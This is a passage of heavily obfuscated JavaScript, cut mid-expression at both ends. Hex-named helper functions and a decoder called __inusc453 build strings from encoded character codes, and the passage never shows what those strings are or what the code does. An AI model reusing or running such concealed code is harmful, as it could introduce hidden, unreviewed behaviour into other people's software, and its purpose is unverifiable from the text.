efe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a